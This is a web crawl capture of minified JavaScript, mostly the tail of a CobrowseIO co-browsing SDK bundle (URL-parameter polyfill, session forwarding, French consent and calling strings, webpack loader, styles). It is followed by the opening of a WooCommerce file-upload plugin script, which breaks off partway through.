n=r(46518),i=r(44576),o=r(93389),s=r(97751),a=r(69565),c=r(79504),l=r(43724),u=r(67416),d=r(36840),f=r(62106),h=r(56279),p=r(10687),v=r(33994),_=r(91181),m=r(90679),E=r(94901),g=r(39297),y=r(76080),w=r(36955),I=r(28551),b=r(20034),S=r(655),L=r(2360),O=r(6980),C=r(70081),A=r(50851),N=r(62529),T=r(22812),P=r(78227),R=r(74488),M=P("iterator"),k="URLSearchParams",D=k+"Iterator",x=_.set,j=_.getterFor(k),U=_.getterFor(D),G=o("fetch"),W=o("Request"),V=o("Headers"),z=W&&W.prototype,F=V&&V.prototype,B=i.TypeError,H=i.encodeURIComponent,Y=String.fromCharCode,Q=s("String","fromCodePoint"),J=parseInt,X=c("".charAt),K=c([].join),q=c([].push),Z=c("".replace),$=c([].shift),ee=c([].splice),te=c("".split),re=c("".slice),ne=c(/./.exec),ie=/\+/g,oe=/^[0-9a-f]+$/i,se=function(e,t){var r=re(e,t,t+2);return ne(oe,r)?J(r,16):NaN},ae=function(e){for(var t=0,r=128;r>0&&0!==(e&r);r>>=1)t++;return t},ce=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},le=function(e){for(var t=(e=Z(e,ie," ")).length,r="",n=0;n<t;){var i=X(e,n);if("%"===i){if("%"===X(e,n+1)||n+3>t){r+="%",n++;continue}var o=se(e,n+1);if(o!=o){r+=i,n++;continue}n+=2;var s=ae(o);if(0===s)i=Y(o);else{if(1===s||s>4){r+="�",n++;continue}for(var a=[o],c=1;c<s&&!(3+ ++n>t||"%"!==X(e,n));){var l=se(e,n+1);if(l!=l){n+=3;break}if(l>191||l<128)break;q(a,l),n+=2,c++}if(a.length!==s){r+="�";continue}var u=ce(a);null===u?r+="�":i=Q(u)}}r+=i,n++}return r},ue=/[!'()~]|%20/g,de={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},fe=function(e){return de[e]},he=function(e){return Z(H(e),ue,fe)},pe=v(function(e,t){x(this,{type:D,target:j(e).entries,index:0,kind:t})},k,function(){var e=U(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,N(void 0,!0);var n=t[r];switch(e.kind){case"keys":return N(n.key,!1);case"values":return N(n.value,!1)}return N([n.key,n.value],!1)},!0),ve=function(e){this.entries=[],this.url=null,void 0!==e&&(b(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===X(e,0)?re(e,1):e:S(e)))};ve.prototype={type:k,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,r,n,i,o,s,c,l=this.entries,u=A(e);if(u)for(r=(t=C(e,u)).next;!(n=a(r,t)).done;){if(o=(i=C(I(n.value))).next,(s=a(o,i)).done||(c=a(o,i)).done||!a(o,i).done)throw new B("Expected sequence with length 2");q(l,{key:S(s.value),value:S(c.value)})}else for(var d in e)g(e,d)&&q(l,{key:d,value:S(e[d])})},parseQuery:function(e){if(e)for(var t,r,n=this.entries,i=te(e,"&"),o=0;o<i.length;)(t=i[o++]).length&&(r=te(t,"="),q(n,{key:le($(r)),value:le(K(r,"="))}))},serialize:function(){for(var e,t=this.entries,r=[],n=0;n<t.length;)e=t[n++],q(r,he(e.key)+"="+he(e.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var _e=function(){m(this,me);var e=x(this,new ve(arguments.length>0?arguments[0]:void 0));l||(this.size=e.entries.length)},me=_e.prototype;if(h(me,{append:function(e,t){var r=j(this);T(arguments.length,2),q(r.entries,{key:S(e),value:S(t)}),l||this.size++,r.updateURL()},delete:function(e){for(var t=j(this),r=T(arguments.length,1),n=t.entries,i=S(e),o=r<2?void 0:arguments[1],s=void 0===o?o:S(o),a=0;a<n.length;){var c=n[a];if(c.key!==i||void 0!==s&&c.value!==s)a++;else if(ee(n,a,1),void 0!==s)break}l||(this.size=n.length),t.updateURL()},get:function(e){var t=j(this).entries;T(arguments.length,1);for(var r=S(e),n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){var t=j(this).entries;T(arguments.length,1);for(var r=S(e),n=[],i=0;i<t.length;i++)t[i].key===r&&q(n,t[i].value);return n},has:function(e){for(var t=j(this).entries,r=T(arguments.length,1),n=S(e),i=r<2?void 0:arguments[1],o=void 0===i?i:S(i),s=0;s<t.length;){var a=t[s++];if(a.key===n&&(void 0===o||a.value===o))return!0}return!1},set:function(e,t){var r=j(this);T(arguments.length,1);for(var n,i=r.entries,o=!1,s=S(e),a=S(t),c=0;c<i.length;c++)(n=i[c]).key===s&&(o?ee(i,c--,1):(o=!0,n.value=a));o||q(i,{key:s,value:a}),l||(this.size=i.length),r.updateURL()},sort:function(){var e=j(this);R(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,r=j(this).entries,n=y(e,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new pe(this,"keys")},values:function(){return new pe(this,"values")},entries:function(){return new pe(this,"entries")}},{enumerable:!0}),d(me,M,me.entries,{name:"entries"}),d(me,"toString",function(){return j(this).serialize()},{enumerable:!0}),l&&f(me,"size",{get:function(){return j(this).entries.length},configurable:!0,enumerable:!0}),p(_e,k),n({global:!0,constructor:!0,forced:!u},{URLSearchParams:_e}),!u&&E(V)){var Ee=c(F.has),ge=c(F.set),ye=function(e){if(b(e)){var t,r=e.body;if(w(r)===k)return t=e.headers?new V(e.headers):new V,Ee(t,"content-type")||ge(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),L(e,{body:O(0,S(r)),headers:O(0,t)})}return e};if(E(G)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return G(e,arguments.length>1?ye(arguments[1]):{})}}),E(W)){var we=function(e){return m(this,z),new W(e,arguments.length>1?ye(arguments[1]):{})};z.constructor=we,we.prototype=z,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:we})}}e.exports={URLSearchParams:_e,getState:j}},98721:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(62106),s=URLSearchParams.prototype,a=i(s.forEach);n&&!("size"in s)&&o(s,"size",{get:function(){var e=0;return a(this,function(){e++}),e},configurable:!0,enumerable:!0})},98930:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsx)("svg",{height:"100%",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M23.1068 13.9142L20.2784 16.7426L15.3286 14.6213L16.0357 11.7929C13.7429 11.0147 11.2574 11.0147 8.96465 11.7929L9.67175 14.6213L4.72201 16.7426L1.89358 13.9142C1.51851 13.5391 1.30779 13.0304 1.30779 12.5C1.30779 11.9696 1.51851 11.4609 1.89358 11.0858C4.81944 8.49517 8.59225 7.06493 12.5002 7.06493C16.4081 7.06493 20.1809 8.49517 23.1068 11.0858C23.4819 11.4609 23.6926 11.9696 23.6926 12.5C23.6926 13.0304 23.4819 13.5391 23.1068 13.9142Z",stroke:"#F5F6FB","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})})},99070:(e,t,r)=>{"use strict";r(16280),Object.defineProperty(t,"__esModule",{value:!0}),t.ForwardingSessionStorage=void 0,t.extractActiveSession=h,t.rewriteUrlIfNecessary=function(e,t){let{window:r=window}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};try{const n=new URL(e);return n.origin===r.location.origin?(d("not rewriting url because we are not changing origin",n.toString()),e):(n.searchParams.set(o.ActiveSessionPath,t),d("rewriting trusted url for an active session",{from:e,to:n.toString()}),"string"==typeof e?n.toString():n)}catch(t){return d("failed rewriting url",t),e}},r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=s(r(37609)),i=s(r(52404)),o=r(43443);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(u(e,t))}function l(e,t,r){return e.set(u(e,t),r),r}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const d=(0,s(r(51227)).default)("cbio.sessionStorage.ForwardingSessionStorage"),f=h();function h(){let{window:e=window}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};try{const t=new URL(e.location.href),r=t.searchParams.get(o.ActiveSessionPath);return r?(d("found forwarded session that can be loaded",r),t.searchParams.delete(o.ActiveSessionPath),e.history.replaceState({},"",t)):d("no forwarded session to load",t),r}catch(e){console.warn("Failed to attempt to extract forwarded session",e)}}var p=new WeakMap,v=new WeakMap;t.ForwardingSessionStorage=class{constructor(){let{activeSessionData:e=f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,p,void 0),a(this,v,void 0),l(p,this,e)}isSupported(){return d("isSupported?",!0),!0}load(e){try{if(c(p,this))return d("loading session",c(p,this)),new i.default(e)[n.default].decompress(c(p,this));d("no session to load")}catch(e){d("failed to load forwarded session",e)}return null}store(e){null!=e&&e.isActive()?(d("storing active session by binding forwarding hooks"),l(v,this,e)):(d("removing active session by unbinding forwarding hooks"),this.destroy())}destroy(){l(v,this,void 0)}}},99374:(e,t,r)=>{var n=r(54128),i=r(23805),o=r(44394),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=a.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):s.test(e)?NaN:+e}},99590:(e,t,r)=>{"use strict";var n=r(91291),i=RangeError;e.exports=function(e){var t=n(e);if(t<0)throw new i("The argument can't be less than 0");return t}},99867:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Autoriser","CALLING_ACCEPT":"Accepter","CALLING_CAMERA_OFF":"La caméra est éteinte","CALLING_CAMERA_PERMISSION_DENIED":"Accès à la caméra refusé. Activez-le dans les paramètres de votre navigateur.","CALLING_CAMERA_PERMISSION_PROMPT":"Autoriser l\'accès à la caméra","CALLING_CAMERA_STARTING":"La caméra démarre","CALLING_CANCEL":"Annuler","CALLING_DISABLE_AUDIO":"Désactiver l\'audio","CALLING_DISABLE_VIDEO":"Désactiver la vidéo","CALLING_ENABLE_AUDIO":"Activer l\'audio","CALLING_ENABLE_VIDEO":"Activer la vidéo","CALLING_END":"Terminer l\'appel","CALLING_JOIN":"Rejoindre l\'appel","CALLING_JOIN_PROMPT":"Un agent de support souhaite vous appeler.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Moi","CALLING_MICROPHONE_PERMISSION_DENIED":"Accès au microphone refusé. Activez-le dans les paramètres de votre navigateur.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Autoriser l\'accès au microphone","CALLING_NO_DEVICES":"Aucun","CALLING_PERMISSION_NEEDED":"Permission requise","CALLING_REJECT":"Rejeter l\'appel","CALLING_REJOIN_PROMPT":"Vous êtes en communication avec un agent de support. Voulez-vous rejoindre à nouveau ?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Entrer dans l\'appel vidéo ?","CALLING_SAVE":"Enregistrer","CALLING_SELECT_CAMERA":"Sélectionner la caméra","CALLING_SELECT_MICROPHONE":"Sélectionner un microphone","CALLING_SELECT_SPEAKER":"Sélectionner le haut-parleur","CALLING_SHOW_CALL_SETTINGS":"Afficher les paramètres d\'appel","DENY":"Refuser","END_SESSION":"Terminer la session de Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agent de soutien souhaiterait voir l\'intégralité de votre écran.","FULL_DEVICE_REQUEST_TITLE":"Autoriser la capture d\'écran complète ?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agent du soutien souhaiterait avoir le contrôle de cette page.","REMOTE_CONTROL_REQUEST_TITLE":"Autoriser le contrôle à distance ?","SESSION_REQUEST_DESCRIPTION":"Un agent de soutien souhaiterait temporairement utiliser cette page Web avec vous.","SESSION_REQUEST_TITLE":"Autoriser le cobrowsing ?","UNIVERSAL_PROXY_BLOCKED":"Cette page Web ne peut pas être vue avec un agent de soutien","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agent de soutien souhaiterait vous suivre vers d\'autres pages Web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Autoriser la continuation de session ?"}')}},o={};function s(e){var t=o[e];if(void 0!==t)return t.exports;var r=o[e]={id:e,loaded:!1,exports:{}};return i[e].call(r.exports,r,r.exports,s),r.loaded=!0,r.exports}s.m=i,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"==typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"==typeof r.then)return r}var i=Object.create(null);s.r(i);var o={};e=e||[null,t({}),t([]),t(t)];for(var a=2&n&&r;("object"==typeof a||"function"==typeof a)&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach(e=>o[e]=()=>r[e]);return o.default=()=>r,s.d(i,o),i},s.d=(e,t)=>{for(var r in t)s.o(t,r)&&!s.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce((t,r)=>(s.f[r](e,t),t),[])),s.u=e=>({246:"pdf-viewer",660:"elevenlabs"}[e]+".chunk.js"),s.miniCssF=e=>{},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="CobrowseIO:",s.l=(e,t,i,o)=>{if(r[e])r[e].push(t);else{var a,c;if(void 0!==i)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==n+i){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",n+i),a.src=e),r[e]=[t];var f=(t,n)=>{a.onerror=a.onload=null,clearTimeout(h);var i=r[e];if(delete r[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},h=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),c&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var t=s.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var n=r.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=r[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),(()=>{var e={792:0};s.f.j=(t,r)=>{var n=s.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=i);var o=s.p+s.u(t),a=new Error;s.l(o,r=>{if(s.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,i,[o,a,c]=r,l=0;if(o.some(t=>0!==e[t])){for(n in a)s.o(a,n)&&(s.m[n]=a[n]);c&&c(s)}for(t&&t(r);l<o.length;l++)i=o[l],s.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunkCobrowseIO=self.webpackChunkCobrowseIO||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),s.nc=void 0;var a={};(()=>{"use strict";var e=a;e.default=void 0,s(16280);var t=s(42074),r=u(s(85620)),n=u(s(77966)),i=u(s(51112)),o=u(s(52404)),c=u(s(37609)),l=s(16566);function u(e){return e&&e.__esModule?e:{default:e}}const d=r.default;if(window.__cobrowse_io_loaded)throw new Error("CobrowseIO already loaded. This usually means you included the snippet multiple times.");window.__cobrowse_io_loaded=!0;let f=!1;const h=new i.default({shouldShowSelect:()=>{var e;return(null===(e=r.default.currentSession)||void 0===e?void 0:e.isActive())||f},isRedacted:e=>{var t;return null===(t=l.RedactionIndexProvider.instance)||void 0===t?void 0:t.isRedacted(e)}});h.track(window),n.default.on("iframe_discovered",e=>{(0,t.isxdoc)(e)||h.track(e.contentWindow)}),n.default.on("session",e=>{const t=new o.default(d);t[c.default].deserialize(e),f=t.isActive()}),e.default=d})(),CobrowseIO=a.default})();
;window.__cbio_sdk_styles = ".HighlightOverlay-module__overlay___IwXTu{animation:HighlightOverlay-module__highlightOverlayFadeIn___gxAX9 .4s cubic-bezier(.25,.46,.45,.94) forwards,HighlightOverlay-module__highlightOverlayPulse___fW7eg 2.5s cubic-bezier(.25,.46,.45,.94) .4s infinite;box-shadow:var(--cbio-color-highlight-backdrop) 0 0 0 5000px;opacity:0;pointer-events:none;position:absolute;transform-origin:center;transition:all .3s ease-in-out;z-index:2147483646}.HighlightOverlay-module__disableAnimations___vQPvb{transition:none!important}@media (prefers-reduced-motion:reduce){.HighlightOverlay-module__overlay___IwXTu{animation:none;opacity:1;outline:3px solid #8481f8cc;transition:none}}@keyframes HighlightOverlay-module__highlightOverlayFadeIn___gxAX9{0%{opacity:0}to{opacity:1}}@keyframes HighlightOverlay-module__highlightOverlayPulse___fW7eg{0%,to{box-shadow:0 0 0 3px #8481f8cc,0 0 0 5000px var(--cbio-color-highlight-backdrop);transform:scaleX(1) scaleY(1)}50%{box-shadow:0 0 0 3px #8481f8,0 0 0 5000px var(--cbio-color-highlight-backdrop);transform:scaleX(var(--cbio-padded-x)) scaleY(var(--cbio-padded-y))}}.Tooltip-module__tooltip___IL4dx{background-color:var(--cbio-color-background-primary);border:1px solid var(--cbio-color-border);border-radius:var(--cbio-radius-md);box-sizing:border-box;left:0;max-width:400px;opacity:0;position:absolute;top:0;transition:opacity .4s ease-out,top .4s ease-out;width:max-content;z-index:2147483646}.Tooltip-module__tooltipVisible___a7Zvs{opacity:1}@media (prefers-reduced-motion:reduce){.Tooltip-module__tooltip___IL4dx{transition:none}}.Tooltip-module__tooltipTitle___gG75M{background-color:var(--cbio-color-background-primary);border-radius:var(--cbio-radius-md);color:var(--cbio-color-text-secondary);font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);line-height:var(--cbio-line-height-sm);padding:12px;position:relative;z-index:1}.Tooltip-module__tooltipArrow___kPSXv{background-color:var(--cbio-color-background-primary);border-bottom:1px solid var(--cbio-color-border);border-radius:2px;border-right:1px solid var(--cbio-color-border);height:12px;position:absolute;transform:rotate(45deg);width:12px}:host,:root{--cbio-font-family-base:Helvetica Neue,Helvetica,Arial,sans-serif;--cbio-font-size-sm:14px;--cbio-line-height-sm:20px;--cbio-font-size-md:18px;--cbio-line-height-md:130%;--cbio-font-size-lg:20px;--cbio-line-height-lg:24px;--cbio-radius-md:8px;--cbio-radius-lg:24px;--cbio-radius-pill:9999px;--cbio-color-text-primary:#26252c;--cbio-color-text-secondary:#6f6d82;--cbio-color-text-muted:#92909d;--cbio-color-text-strong:#0e0c26;--cbio-color-text-light:#f5f6fb;--cbio-color-text-white:#fff;--cbio-color-background-primary:#fff;--cbio-color-background-secondary:#36008e;--cbio-color-background-light:#eeeff1;--cbio-color-modal-backdrop:#00000059;--cbio-color-highlight-backdrop:#29284199;--cbio-color-accent-primary:#6556f0;--cbio-color-accent-primary-hover:#4126a7;--cbio-color-danger:#dc2626;--cbio-color-danger-hover:#b91c1c;--cbio-color-danger-hover-soft:#fca5a5;--cbio-color-border:#bcc1d4;--cbio-shadow-buttons:0px 4px 12px #00000059}.cbio-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.Button-module__base___PvaYv{appearance:none;border:none;border-radius:var(--cbio-radius-md);cursor:pointer;font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);line-height:var(--cbio-line-height-sm);padding:10px 16px;user-select:none;white-space:nowrap}.Button-module__primary___jyGbF{background-color:var(--cbio-color-accent-primary);color:var(--cbio-color-text-light);font-weight:700}.Button-module__primary___jyGbF:hover{background-color:var(--cbio-color-accent-primary-hover)}.Button-module__secondary___V1ksJ{background-color:var(--cbio-color-background-light);color:var(--cbio-color-text-strong)}.Button-module__secondary___V1ksJ:hover{background-color:initial}.IconButton-module__base___wAyLz{align-items:center;background:none;border:none;cursor:pointer;display:flex;justify-content:center;margin:0;padding:0}.Modal-module__container___G4Twz{align-items:center;background:var(--cbio-color-modal-backdrop);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:2147483647}.Modal-module__content___tkuQp{border-radius:var(--cbio-radius-md);box-shadow:0 4px 4px #00000040;box-sizing:border-box;color:var(--cbio-color-text-secondary);margin:24px;padding:24px;position:fixed;z-index:2147483647}.Modal-module__content___tkuQp,.Select-module__base___YM7TJ{background-color:var(--cbio-color-background-primary);font-family:var(--cbio-font-family-base)}.Select-module__base___YM7TJ{appearance:none;background-repeat:no-repeat;background-size:16px;border:none;border-radius:var(--cbio-radius-md);color:#393842;cursor:pointer;font-size:var(--cbio-font-size-sm);overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%}.Select-module__base___YM7TJ:disabled{cursor:not-allowed}.Select-module__base___YM7TJ:not(:disabled):hover{box-shadow:inset 0 0 0 1px #c7cbfe}.Select-module__noIcon___nzh9A{background-position:right 4px center;padding:8px 16px 8px 8px}.SessionStateOverlay-module__sessionStateOverlay___pCowu{bottom:20px;display:flex;gap:12px;left:50%;position:fixed;transform:translateX(-50%);z-index:2147483647}.SessionStateOverlay-module__endSessionButton___pUtd7{align-items:center;appearance:none;background:var(--cbio-color-danger);border:none;border-radius:var(--cbio-radius-md);box-shadow:var(--cbio-shadow-buttons);color:var(--cbio-color-text-light);cursor:pointer;display:flex;font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);font-weight:700;gap:8px;line-height:var(--cbio-line-height-sm);padding:10px 16px;user-select:none;white-space:nowrap}.SessionStateOverlay-module__endSessionButton___pUtd7:hover{background:var(--cbio-color-danger-hover)}.SessionStateOverlay-module__endSessionIcon___vLhgE{height:24px;width:24px}.SessionStateOverlay-module__callingControlsContainer___UYdU1{border-radius:var(--cbio-radius-md);box-shadow:var(--cbio-shadow-buttons);color:var(--cbio-color-text-light);display:flex;overflow:hidden}.SessionStateOverlay-module__callingControlsToggleContainer___jmNM6{align-items:center;background-color:#292841;display:flex;gap:10px;padding:10px 12px}.SessionStateOverlay-module__callingControlsToggle___ry4m0{height:24px;width:24px}.SessionStateOverlay-module__callingControlsToggleOff___jxwB4{color:#ef4444}.SessionStateOverlay-module__callingControlsToggleOff___jxwB4:hover{color:var(--cbio-color-danger-hover-soft)}.SessionStateOverlay-module__callingControlsToggleOn___FUuRG{color:var(--cbio-color-text-light)}.SessionStateOverlay-module__callingControlsToggleOn___FUuRG:hover{color:var(--cbio-color-border)}.SessionStateOverlay-module__callingControlsIcon___OWYpc{height:24px;width:24px}.SessionStateOverlay-module__callingControlsEnd___t4Xky{background-color:var(--cbio-color-danger)!important;height:100%;width:44px}.SessionStateOverlay-module__callingControlsEnd___t4Xky:hover{background-color:var(--cbio-color-danger-hover)!important}.ConsentDialog-module__content___fUfL3{max-width:400px}.ConsentDialog-module__title___MTrAq{color:var(--cbio-color-text-primary);font-size:var(--cbio-font-size-lg);font-weight:700;line-height:var(--cbio-line-height-lg);margin-bottom:6px;margin-top:0}.ConsentDialog-module__body___FtS5W{color:var(--cbio-color-text-muted);display:flex;flex-direction:column;font-size:var(--cbio-font-size-md);line-height:var(--cbio-line-height-md)}.ConsentDialog-module__confirmation___v7fj3{color:var(--cbio-color-text-primary);margin:0}.ConsentDialog-module__description___eSwUl{margin:0}.ConsentDialog-module__buttons___nToO7{display:flex;gap:8px;justify-content:end;margin-top:32px}.CallParticipants-module__container___JHyh3{display:grid;gap:12px;grid-auto-rows:min-content;padding:12px;width:300px}.CallParticipants-module__participantContainer___WEeET{border-radius:var(--cbio-radius-md);box-shadow:0 0 8px #00000040;overflow:hidden;position:relative}.CallParticipants-module__participantSpeaking___aovg8{outline:2px solid var(--cbio-color-accent-primary);outline-offset:2px}.CallParticipants-module__videoContainer___cuUmK{aspect-ratio:16/9;height:100%;position:relative;width:100%}.CallParticipants-module__video___osVRK{background-color:var(--cbio-color-background-secondary);height:100%;transform:scaleX(-1);width:100%}.CallParticipants-module__videoOverlay___x1yb0{align-items:center;background-color:var(--cbio-color-background-secondary);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0}.CallParticipants-module__statusContainer___Vrvvr{align-items:center;bottom:0;color:var(--cbio-color-text-white);display:flex;gap:8px;justify-content:center;padding:8px;position:absolute;user-select:none}.CallParticipants-module__statusTitle___puKch{font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);text-shadow:0 0 4px #000}.CallParticipants-module__statusIcon____w42b{filter:drop-shadow(0 0 4px black);height:20px;width:20px}.CallParticipants-module__videoOverlayIcon___Fph1m{color:var(--cbio-color-danger);height:24px;width:24px}.MediaPreview-module__content___4fxuk{display:flex;flex-direction:column;max-width:500px}.MediaPreview-module__header___E2CcH{display:flex;flex-direction:column;gap:35px}.MediaPreview-module__media___kmkmo{display:flex;flex-direction:column;gap:12px}.MediaPreview-module__body___VPagd{color:var(--cbio-color-text-muted);display:flex;flex-direction:column;font-size:var(--cbio-font-size-md);line-height:var(--cbio-line-height-md);margin-top:8px}.MediaPreview-module__title___uSKCr{color:var(--cbio-color-text-primary);font-size:var(--cbio-font-size-lg);font-weight:700;line-height:var(--cbio-line-height-lg);margin:0}.MediaPreview-module__description___IPolu{margin:0}.MediaPreview-module__previewContainer___hZF98{position:relative}.MediaPreview-module__videoContainer____O8KD{aspect-ratio:16/9;border-radius:var(--cbio-radius-md);height:100%;overflow:hidden;position:relative;width:100%}.MediaPreview-module__video___DnVpX{background-color:#000;height:100%;transform:scaleX(-1);width:100%}.MediaPreview-module__videoOverlay___Wy27K{align-items:center;bottom:0;color:var(--cbio-color-text-white);display:flex;font-size:var(--cbio-font-size-md);justify-content:center;left:0;position:absolute;right:0;top:0}.MediaPreview-module__videoOverlaySolid___Ifi1O{background-color:#000}.MediaPreview-module__videoOverlayTransparent___vPzQr{background-color:#0006}.MediaPreview-module__videoOverlayText___kzAHr{padding:0 12px;text-align:center}.MediaPreview-module__deviceContainer___MEdwh{display:flex;flex-direction:row;gap:12px}.MediaPreview-module__buttonContainer___aXcOQ{display:flex;gap:8px;justify-content:flex-end;margin-top:35px}@media (max-width:768px){.MediaPreview-module__deviceContainer___MEdwh{flex-direction:column}}.MediaPreview-module__voiceVideoControls___qTsRx{background-color:var(--cbio-color-background-primary);border-radius:var(--cbio-radius-lg);bottom:12px;display:flex;left:50%;position:absolute;transform:translateX(-50%)}.MediaPreview-module__voiceVideoControlsToggle___prGk3{border-radius:var(--cbio-radius-pill);height:36px;width:36px}.MediaPreview-module__voiceVideoControlsToggle___prGk3:disabled{cursor:not-allowed}.MediaPreview-module__voiceVideoControlsToggleOff___ql_2k{color:var(--cbio-color-danger)}.MediaPreview-module__voiceVideoControlsToggleOff___ql_2k:not(:disabled):hover{background-color:var(--cbio-color-background-light)}.MediaPreview-module__voiceVideoControlsToggleOn___URkye{color:var(--cbio-color-text-strong)}.MediaPreview-module__voiceVideoControlsToggleOn___URkye:not(:disabled):hover{background-color:var(--cbio-color-background-light)}.MediaPreview-module__voiceVideoControlsIcon___yrQoV{height:24px;width:24px}";

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/js/frontoffice.js?ver=1.0.0
body_size: 1305
content:
jQuery(document).ready(function($) {
    "use strict";

    // function to convert size
    function formatFileSize(bytes,decimalPoint) {
	   if(bytes == 0) return '0 Bytes';
	   var k = 1000,
	       dm = decimalPoint || 2,
	       sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'],
	       i = Math.floor(Math.log(bytes) / Math.log(k));
	   return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + '^' + sizes[i];
	}

	// file upload ajax
	jQuery( document ).on( 'change', '.fuaw_file_upload', function ( e ) {
		// file
		var uploadedfile = e.target.files[0];
		var fileNameExt = uploadedfile['name'].substr(uploadedfile['name'].lastIndexOf('.') + 1);

		// validation rule
		var dataValidate = jQuery(this).data('validation');
		
		// get base price
		var fuaw_baseprice = jQuery(this).attr('fuaw-base-price');

		// current element id
